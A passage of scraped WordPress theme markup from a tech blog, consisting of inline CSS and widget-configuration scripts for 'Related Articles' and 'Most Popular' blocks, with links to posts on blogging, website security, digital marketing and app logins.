<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_68 .td-module-container{display:flex;flex-direction:column}.tdi_68 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_68 .td-image-container{display:block;order:0}.ie10 .tdi_68 .next-prev-title,.ie11 .tdi_68 .next-prev-title{flex:auto}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.techbrains.me/blogging-mistakes-avoid.html">Most Common Blogging Mistakes To Avoid How To Fix Them</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.techbrains.me/what-is-website-security.html">What Is Website Security? Complete Guide In 2024</a></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_69" >
<style></style>
<style>.tdi_69 .td-image-wrap{padding-bottom:70%}.tdi_69 .entry-thumb{background-position:center 50%}.tdi_69 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_69 .td-image-container{display:block;order:0}.ie10 .tdi_69 .td-module-meta-info,.ie11 .tdi_69 .td-module-meta-info{flex:auto}body .tdi_69 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_69 .td-module-meta-info{border-color:#eaeaea}.tdi_69 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_69 .td_module_wrap{float:right}.tdi_69 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_69 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_69 .td-post-vid-time{display:block}.tdi_69 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_69 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_69 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_69 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_69 .td-read-more{display:none}.tdi_69 .td-author-date{display:inline}.tdi_69 .td-post-author-name{display:none}.tdi_69 .td-post-date,.tdi_69 .td-post-author-name span{display:none}.tdi_69 .entry-review-stars{display:inline-block}.tdi_69 .td-icon-star,.tdi_69 .td-icon-star-empty,.tdi_69 .td-icon-star-half{font-size:15px}.tdi_69 .td-module-comments{display:none}.tdi_69 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_69 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_69 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .entry-title{font-size:13px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_69 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_69 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_69 .td-module-container:before{bottom:-10px}.tdi_69 .td_module_wrap{clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_69 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_69 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_69 .td_module_wrap{padding-left:7.5px;padding-right:7.5px}.tdi_69 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_69 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_69 .td-module-container:before{bottom:-7.5px}.tdi_69 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_69 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_69 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_69 .td-image-container{flex:0 0 30%;width:30%}.ie10 .tdi_69 .td-image-container,.ie11 .tdi_69 .td-image-container{flex:0 0 auto}.tdi_69 .td-module-container{flex-direction:row}.tdi_69 .td-image-container{display:block;order:0}.ie10 .tdi_69 .td-module-meta-info,.ie11 .tdi_69 .td-module-meta-info{flex:1}.tdi_69 .td-module-meta-info{margin:0 0 0 16px;padding:0px}.tdi_69 .td_module_wrap{width:100%;float:left;padding-left:7.5px;padding-right:7.5px;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_69 .td_module_wrap{float:right}.tdi_69 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_69 .td-module-container:before{bottom:-13px}.tdi_69 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_69 .td-post-date,.tdi_69 .td-post-author-name span{display:inline-block}.tdi_69 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .entry-title{margin:0 0 6px 0;font-size:14px!important}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"title_tag":"div","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"_related_cat","f_title_font_size":"eyJwaG9uZSI6IjE0IiwiYWxsIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCIsImFsbCI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","custom_title":"RELATED ARTICLES","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-4372","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":4372,"live_filter_cur_post_parent_id":0}';
block_tdi_69.td_column_number = "2";
block_tdi_69.block_type = "td_flex_block_1";
block_tdi_69.post_count = "3";
block_tdi_69.found_posts = "254";
block_tdi_69.header_color = "";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "85";
tdBlocksArray.push(block_tdi_69);
</script><div class="td-block-title-wrap"><div class="block-title td-block-title"><span class="td-pulldown-size">RELATED ARTICLES</span></div></div><div id=tdi_69 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.techbrains.me/apps" class="td-post-category">Apps</a>                        <div class="td-module-thumb"><a href="https://www.techbrains.me/digital-marketing-tips.html"  rel="bookmark" class="td-image-wrap " title="Digital Marketing Tips in 2025: A Complete Guide for Beginners &#038; Small Businesses" ><span data-bg="https://www.techbrains.me/wp-content/uploads/2025/12/Digital-Marketing-Tips-in-2025-A-Complete-Guide-for-Beginners-Small-Businesses-485x360.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.techbrains.me/digital-marketing-tips.html"  rel="bookmark" title="Digital Marketing Tips in 2025: A Complete Guide for Beginners &#038; Small Businesses">Digital Marketing Tips in 2025: A Complete Guide for Beginners &#038; Small Businesses</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-11T09:51:24+00:00" >December 11, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.techbrains.me/apps" class="td-post-category">Apps</a>                        <div class="td-module-thumb"><a href="https://www.techbrains.me/amazon-chime-login.html"  rel="bookmark" class="td-image-wrap " title="Amazon Chime Login: Simple Steps?" ><span data-bg="https://www.techbrains.me/wp-content/uploads/2025/05/Amazon-chime-login-tycoonstory-485x360.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.techbrains.me/amazon-chime-login.html"  rel="bookmark" title="Amazon Chime Login: Simple Steps?">Amazon Chime Login: Simple Steps?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-31T22:20:39+00:00" >May 31, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.techbrains.me/apps" class="td-post-category">Apps</a>                        <div class="td-module-thumb"><a href="https://www.techbrains.me/iganony.html"  rel="bookmark" class="td-image-wrap " title="IGanony: Watch Instagram Stories Anonymously" ><span data-bg="https://www.techbrains.me/wp-content/uploads/2025/05/advantagesiganony-ezgif.com-png-to-webp-converter-1024x576-1-485x360.webp" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.techbrains.me/iganony.html"  rel="bookmark" title="IGanony: Watch Instagram Stories Anonymously">IGanony: Watch Instagram Stories Anonymously</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-31T22:04:57+00:00" >May 31, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71>.wpb_wrapper,.tdi_71>.wpb_wrapper>.tdc-elements{display:block}.tdi_71>.wpb_wrapper>.tdc-elements{width:100%}.tdi_71>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_71>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_block_title tdi_72 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_72" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_72 .td-block-title>*,.td-theme-wrap .tdi_72 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_72 .td-subcat-item a:hover,.td-theme-wrap .tdi_72 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_72 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_72 .td-subcat-dropdown:hover .td-subcat-more i{color:#1e73be}.td-theme-wrap .tdi_72 .td-subcat-dropdown ul:after{background-color:#1e73be}.td-theme-wrap .tdi_72 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_72 .td_quote_on_blocks,.td-theme-wrap .tdi_72 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_72 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_72 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_72 .td-instagram-user a{color:#1e73be}.td-theme-wrap .tdi_72 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_72 .td-load-more-wrap a:hover{background-color:#1e73be;border-color:#1e73be}.td-theme-wrap .tdi_72 .td-read-more a,.td-theme-wrap .tdi_72 .td-weather-information:before,.td-theme-wrap .tdi_72 .td-weather-week:before,.td-theme-wrap .tdi_72 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_72 .td-post-category,.td-theme-wrap .tdi_72 .td-post-category:hover{background-color:#1e73be}.tdi_72{margin-bottom:-10px!important}</style>
<style>body .tdi_72 .td-block-title a,body .tdi_72 .td-block-title span{font-size:26px!important;font-weight:600!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_72 .td-block-title a,body .tdi_72 .td-block-title span{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_72 .td-block-title a,body .tdi_72 .td-block-title span{font-size:20px!important}}@media (max-width:767px){body .tdi_72 .td-block-title a,body .tdi_72 .td-block-title span{font-size:22px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div></div><div class="td_block_wrap td_flex_block_5 tdi_73 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_73" >
<style>.tdi_73{margin-bottom:30px!important;padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important;border-color:#8358a3!important;border-style:solid!important;border-width:8px 1px 1px 1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_73{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_73{margin-bottom:20px!important;padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important}}</style>
<style>.tdi_73 .td_module_wrap{width:100%;float:left}.tdi_73 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_73 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_73 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px;display:flex}.tdi_73 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_73 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:dotted;border-color:#eaeaea;border-color:#000000}.tdi_73 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_73 .entry-thumb{background-position:center 50%}body .tdi_73 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_73 .td-post-vid-time{display:block}.tdi_73 .td-module-meta-info-bottom{padding:0px}.tdi_73 .td-module-meta-info{border-color:#eaeaea}.tdi_73 .entry-title{margin:8px 0 0;font-size:16px!important;line-height:1.2!important;font-weight:700!important}.tdi_73 .td-excerpt{display:none;margin:8px 0 0}.tdi_73 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_73 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_73 .td-post-category{margin:2px 6px 0 0;padding:0 6px 0 0;border-width:0 1px 0 0;border-style:solid;border-color:#000;background-color:rgba(0,0,0,0);color:#666666;border-color:#aaaaaa;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_73 .td-author-date{display:inline}.tdi_73 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_73 .td-post-date,.tdi_73 .td-post-author-name span{display:inline-block}.tdi_73 .entry-review-stars{display:inline-block}.tdi_73 .td-icon-star,.tdi_73 .td-icon-star-empty,.tdi_73 .td-icon-star-half{font-size:15px}.tdi_73 .td-module-comments{display:none}.tdi_73 .td-read-more{display:none}.tdi_73 .td_module_wrap:hover .td-module-title a{color:#266fef!important}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td-post-category:hover{color:#000000}.tdi_73 .td-post-author-name a{color:#666666}.tdi_73 .td-post-author-name:hover a{color:#000000}.tdi_73 .td-editor-date,.tdi_73 .td-editor-date .td-post-author-name a,.tdi_73 .td-editor-date .entry-date,.tdi_73 .td-module-comments a{font-size:11px!important;font-weight:400!important}.tdi_73 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_73 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_73 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_73 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_73 .td_module_wrap{padding-bottom:13px;margin-bottom:13px}.tdi_73 .td-module-container:before{bottom:-13px}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_73 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_73 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_73 .td_module_wrap{padding-bottom:13px;margin-bottom:13px}.tdi_73 .td-module-container:before{bottom:-13px}.tdi_73 .td-post-author-name{display:none}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_73 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_73 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_73 .td_module_wrap{padding-bottom:13px;margin-bottom:13px}.tdi_73 .td-module-container:before{bottom:-13px}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_73 = new tdBlock();
block_tdi_73.id = "tdi_73";
block_tdi_73.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","show_btn":"none","show_com":"none","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_cat_font_family":"","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 